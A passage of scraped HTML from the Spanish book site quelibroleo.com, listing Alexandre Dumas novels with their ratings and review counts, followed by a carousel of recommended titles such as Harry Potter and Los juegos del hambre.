													<a href="https://quelibroleo.com/los-cuarenta-y-cinco">
																	<img src="https://quelibroleo.com/images/libros/libro_1333980649.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 8 votos"
							     							     
							     data-id="34064"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-cuarenta-y-cinco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-cuarenta-y-cinco"><span>LOS CUARENTA Y CINCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/capitan-de-lobos">
																	<img src="https://quelibroleo.com/images/libros/libro_1333978640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="56907"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/capitan-de-lobos"><span>CAPITÁN DE LOBOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tres-maestros">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="104894"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/tres-maestros"><span>TRES MAESTROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-vizconde-de-bragelonne-i-y-ii">
																	<img src="https://quelibroleo.com/images/libros/9788435010184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 36 votos"
							     							     
							     data-id="7606"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-vizconde-de-bragelonne-i-y-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-vizconde-de-bragelonne-i-y-ii"><span>EL VIZCONDE DE BRAGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-tres-mosqueteros">
																	<img src="https://quelibroleo.com/images/libros/libro_1315919942.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 493 votos"
							     							     
							     data-id="1131"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-tres-mosqueteros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-tres-mosqueteros"><span>LOS TRES MOSQUETEROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues">
																	<img src="https://quelibroleo.com/images/libros/9788435010160.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 185 votos"
							     							     
							     data-id="6225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues"><span>LOS TRES MOSQUETEROS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-margot">
																	<img src="https://quelibroleo.com/images/libros/libro_1275289032.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 26 votos"
							     							     
							     data-id="26924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-reina-margot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-reina-margot"><span>LA REINA MARGOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-palida">
																	<img src="https://quelibroleo.com/images/libros/libro_1357120289.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 9 votos"
							     							     
							     data-id="112746"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-palida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-palida"><span>LA DAMA PÁLIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-de-monsoreau">
																	<img src="https://quelibroleo.com/images/libros/libro_1303716883.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 7 votos"
							     							     
							     data-id="34056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-de-monsoreau#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-de-monsoreau"><span>LA DAMA DE MONSOREAU</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/veinte-anos-despues">
																	<img src="https://quelibroleo.com/images/libros/libro_1333981273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 45 votos"
							     							     
							     data-id="83056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/veinte-anos-despues#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/veinte-anos-despues"><span>VEINTE AÑOS DESPUÉS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-hermosa-vampirizada">
																	<img src="https://quelibroleo.com/images/libros/libro_1342530877.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 8 votos"
							     							     
							     data-id="109282"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-hermosa-vampirizada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-hermosa-vampirizada"><span>LA HERMOSA VAMPIRIZA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-collar-de-la-reina">
																	<img src="https://quelibroleo.com/images/libros/libro_1415262572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 5 votos"
							     							     
							     data-id="125740"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-collar-de-la-reina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-collar-de-la-reina"><span>EL COLLAR DE LA REIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-medicis">
																	<img src="https://quelibroleo.com/images/libros/9788496707320.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 12 votos"
							     							     
							     data-id="1129"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-medicis"><span>LOS MÉDICIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-caballero-de-harmental">
																	<img src="https://quelibroleo.com/images/libros/libro_1388056728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="120471"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-caballero-de-harmental"><span>EL CABALLERO DE HARM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-guerra-de-las-mujeres">
																	<img src="https://quelibroleo.com/images/libros/libro_1252314950.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 8 votos"
							     							     
							     data-id="18662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-guerra-de-las-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-guerra-de-las-mujeres"><span>LA GUERRA DE LAS MUJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-mujer-del-collar-de-terciopelo-negro">
																	<img src="https://quelibroleo.com/images/libros/libro_1303918526.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 5 votos"
							     							     
							     data-id="34123"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-mujer-del-collar-de-terciopelo-negro"><span>LA MUJER DEL COLLAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crimenes-celebres-los-borgia">
																	<img src="https://quelibroleo.com/images/libros/9788496707177.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 6 votos"
							     							     
							     data-id="1128"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crimenes-celebres-los-borgia"><span>CRIMENES CELEBRES: L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-de-la-mascara-de-hierro">
																	<img src="https://quelibroleo.com/images/libros/libro-1639592036.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="339708"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-de-la-mascara-de-hierro"><span>EL HOMBRE DE LA MÁSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-castillo-de-eppstein">
																	<img src="https://quelibroleo.com/images/libros/libro_1357117963.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 6 votos"
							     							     
							     data-id="112736"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-castillo-de-eppstein"><span>EL CASTILLO DE EPPST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-caballero-hector-de-sainte-hermine">
																	<img src="https://quelibroleo.com/images/libros/libro_1362440094.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 6 votos"
							     							     
							     data-id="1130"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-caballero-hector-de-sainte-hermine"><span>EL CABALLERO HECTOR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2.787 votos"
							     							     
							     data-id="3183"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-prisionero-de-azkaban"><span>HARRY POTTER Y EL PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wonder-la-leccion-de-august">
																	<img src="https://quelibroleo.com/images/libros/libro_1347611829.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 292 votos"
							     							     
							     data-id="110226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/wonder-la-leccion-de-august#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/wonder-la-leccion-de-august"><span>WONDER. LA LECCIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palacio-rj">PALACIO, R.J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-ii-triada">
																	<img src="https://quelibroleo.com/images/libros/libro-1516268879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 377 votos"
							     							     
							     data-id="5601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-ii-triada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-ii-triada"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso">
																	<img src="https://quelibroleo.com/images/libros/9788408083801.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 426 votos"
							     							     
							     data-id="13583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
